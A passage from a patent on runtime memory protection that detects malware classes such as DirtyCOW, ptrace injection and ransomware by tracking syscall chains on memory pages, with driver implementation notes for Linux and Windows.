
Figure 10E:

Figure 10F:

Figure 10G:


FIG. 10A shows an example timing diagram 1000a for creating non-system temporary files. FIG. 10B shows an example timing diagram 1000b for DirtyCOW. FIG. 10C shows an example timing diagram 1000c for PTrace injection. FIG. 10D shows an example timing diagram 1000d for Ransomware. FIG. 10E shows an example timing diagram 1000e for a rootkit. FIG. 10F shows an example timing diagram 1000f for a Trojan. FIG. 10G shows an example timing diagram 1000g for a userland exec.

Elements of all of the above timing diagrams are similar to corresponding elements shown in the timing diagrams 900b-k of FIGS. 9B-K for corresponding attack types.

FIG. 10H is a table showing information related to the various types of Linux malware described herein. Corresponding exploit names 1005, system calls 1010, and arguments 1015 are shown. Also shown, correspondingly, is information for stage 1 1020 (memory permission changed to executable), stage 1025 (writing a payload to executable memory), and stage 3 1030 (execution of written payload) attacks. Such information includes corresponding system calls 1021, 1026, 1031 and addresses 1022, 1027, 1032 respectively for stage 1 1020, stage 2 1025, and stage 3 1030 attacks. For stage 1 1020 attacks, corresponding protection flags 1023 are also shown. For stage 2 1025 and stage 3 1030 attacks, corresponding data 1028, 1033 is also shown.

4.2.3 Security Policy for Various Linux Malware

An example security policy for protecting against the various types of Linux malware described herein is provided.

FIGS. 1100-1, 1100-2, and 1100-3 make up a three-part table 1100-1, 1100-2, 1100-3 showing corresponding exploit names 1105, system calls, 1110, and arguments 1115. Also shown is information for stage 1 1120 (memory permission changed to executable), stage 2 1125 (writing a payload to executable memory), and stage 3 1130 (execution of written payload) attacks. Such information includes corresponding system calls 1121, 1126, 1131 and addresses 1122, 1127, 1132 respectively for stage 1 1120, stage 2 1125, and stage 3 1130 attacks. For stage 1 1120 attacks, corresponding protection flags 1123 are also shown. For stage 2 1125 attacks, corresponding data 1128 is also shown. For stage 3 1130 attacks, corresponding results triggered 1133 are also shown.

5 Security Policy

In an embodiment, the RMP Security Policy describes each above-described class of malware using a sequence of system calls that perform Stage 1 to Stage 3, e.g., memory permission update to thread create, operations on a given page of memory. This sequence of system calls may be designated as the syscall-chain for a given malware. The Security Policy may therefore be defined as a syscall-chain to be applied to a page in memory.

5.1 Management

Below are provided two example embodiments for modifying an existing security policy. One mechanism involves a human setting up a set of system calls with a specified order, through a management interface, to establish a new syscall-chain. A set of exemplary syscall sequences and corresponding malware classes and names is specified hereinabove in Section 4.1.3 for Windows and 4.2.3 for Linux.

Another mechanism for modifying an existing security policy involves adding a new class of malware with a never before-seen syscall-chain, in which class a given page of memory has reached Stage 1 and Stage 3.

5.2 Attribution

As more and more variants of common malware types emerge, individual variants can be mapped back to a class of malware based on their respective syscall-chains exhibited at runtime. Alternatively, when a new malware variant, whose syscall-chain does not follow an existing syscall-chain, is detected to have reached Stage 1, and then Stage 3, it can be added to a newly created malware class based on its syscall-chain.

5.3 Firing of Stage 1 Protection Action

In some embodiments, a customer has an option of being able to protect an endpoint by performing a protection action, such as terminating a thread that is attempting to convert a page's access privilege such that the execute ("X") permission is appended (thereby signaling that Stage 1 has been achieved). Such protection can be realized by the RMP driver component terminating the thread even before the thread can perform such an operation. This is advantageous because any attempt by a user space thread to change permissions gives the thread the ability to arbitrarily convert a page of memory into a code page. Putting such an ability into practice fits into the classical definition of an attack, as such an action permits a user to create code on the fly. Thus, terminating the thread prevents such an attack.

5.4 Firing of Stage 3 Protection Action

When a new thread is created and its entry point is on a page that has reached Stage 1, it can be deduced that the attacker is about to execute instructions under their control. This is another point where protection actions may be engaged. The RMP driver component can terminate a thread attempting to execute instructions from a tainted page.

6 Implementation of RMP Driver in Linux

As discussed hereinabove, the Linux RMP driver component will extract and dispatch per page data and send the data to the RMP user agent for managing the state of each page. Further, it is noted that embodiments are not limited to the below implementation.

6.1 RMP Driver for Linux

There are many ways in which the aforementioned data can be collected. Below is described one possible example implementation thereof within a Linux environment.

In an implementation, a Linux kernel provides an interface called System Tap (STAP) (described at https://man7.org/linux/man-pages/man8/systemtap.8.html) that allows users to run a user land script that provides a kernel module, which, in turn, allows the Linux kernel to intercept and hook system calls named in the security policy, and extract runtime data to be sent to the RMP user agent via the RMP driver component. The RMP driver component is therefore primarily a kernel module. The RMP driver component uses the task_struct for each process to extract details of the thread that is performing a Stage 1 to Stage 3 operation on a given page.

6.2 Extracting Page Details

In some implementations, the Linux kernel maintains a doubly linked list of the data structure task_struct. Elements in this list describe details of running processes. This data structure is defined in the file linux/include/linux/sched.h (available at https://github.com/torvalds/linux/blob/master/include/linux/sched.h). This data structure allows the Linux kernel and utilities like "ps" to extract relevant process details in real time. More details on the VM linked list can be found at https://medium.com/@funfoolsuzi/doubly-linked-list-in-linux-source-and-the-container-of-macro-460442ce7215.

Figure 12:

FIG. 12 is a schematic block diagram illustrating a data structure that may be used by embodiments of the RMP security control.

FIG. 12 illustrates an example implementation of such a linked list 1200. Elements 1205, 1210, 1215 contain information respectively regarding three processes. Each element 1205, 1210, 1215 includes parameters defining relationships between preceding 1206, 1211, 1216 and proceeding 1207, 1212, 1217 processes.

6.3 Extracting Open Handles

In some implementations, Linux employs several utilities to extract open handles related information. One such utility is known as the lsof functionality. This functionality can be used to create a Virtual Address Descriptor (VAD) table that shows what resources (files, directories, sockets, fifos etc.) are being used by a given process. Another utility is described at http://manpages.ubuntu.com/manpages/trusty/man1/volatility.1.html.

7 Implementation of RMP Driver in Windows

As discussed hereinabove, the Windows RMP driver component will extract and dispatch per page data and send the data to the RMP user agent for managing the state of each page.

7.1 RMP Driver for Windows

The RMP driver component for Windows can be used in one or more ways. Two distinct example methods of collecting runtime sys-call contexts in a Windows environment are described below, however, it is noted that embodiments are not limited to the below methods and other implementations may be utilized.

7.1.1 Memory Object PreCallback

In one implementation, the Windows kernel provides an event when certain memory related events are desired by user space code. A resulting callback can be registered as described at https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/nf-wdm-obregistercallbacks. At runtime, the callback provides access to the handle information described at https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/wdmrns-wdm-_ob_pre_create_handle_information. On this page, of special interest is the access mask for PROCESS_VM_OPERATION and PROCESS_VM_WRITE. In other words, when these events occur, a pre-callback will be invoked. At that point, the EPROCEES structure can be walked for the process and thread on which the event was received to find the page on which the sys-call intended to make changes. More specifically, one can walk the MMSUPPORT data structure (described at https://www.nirsoft.net/kernel_struct/vista/MMSUPPORT.html) and the LIST_ENTRY data structure (described at https://www.nirsoft.net/kernel_struct/vista/LIST_ENTRY.html) to find the concerned page's virtual address. Physical memory address (HW) can also be found at https://www.nirsoft.net/kernel_struct/vista/MM_AVL_TABLE.html.

7.1.2 Syscall Hook Injection

In another implementation, a user domain system call hook library can be injected into processes that naturally load the user32.dll. This library can intercept system call information in real time and send it to the RMP user agent. An implementation of such a system call hook library can be found at https://github.com/wbenny/DetoursNT. For many processes, there is no need to collect runtime data from all system calls. Instead only those system calls that are part of the security policy described above need to be intercepted. Unfortunately, this may not always be true of all processes available in a Windows system. As a result, it is desirable to be able to reliably insert the system call hook library. This may be achieved as described below.

In some implementations, the driver can be used to inject the system call hook library into every user process. Prototype code can be found at https://github.com/wbenny/injdrv. As can be seen, it requires ntdll.dll to be loaded before the system call hook library can be injected. The RMP driver can ensure that when ntdll.dll gets loaded into a new process, the syscall hook DLL also gets loaded.

7.2 Extracting Page Details

The Windows kernel maintains a data structure called EPROCESS. Relevant information about this data structure is disclosed at (1) https://www.nirsoft.net/kernel_struct/vista/EPROCESS.html, (2) https://www.geoffchappell.com/studies/windows/km/ntoskrnl/inc/ps/eprocess/index.htm and (3) https://docs.microsoft.com/en-us/windows-hardware/drivers/kernel/eprocess. The data structure is further described at https://info-savvy.com/understanding-eprocess-structure/ and can be pictorially represented as in FIGS. 13A and 13B.

Figure 13A:
